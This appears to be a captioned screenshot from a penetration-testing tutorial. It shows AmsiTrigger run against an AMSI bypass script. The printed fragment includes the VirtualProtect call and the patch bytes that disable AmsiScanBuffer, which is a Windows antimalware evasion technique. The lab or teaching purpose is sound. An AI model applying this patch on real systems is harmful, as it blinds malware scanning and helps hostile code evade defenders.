 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> .\AmsiTrigger_x64.exe -i .\ASBBypass.ps1
[+] "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($"
PS C:\Users\pentestlab>
AMSI 扫描缓冲区绕过——识别字符串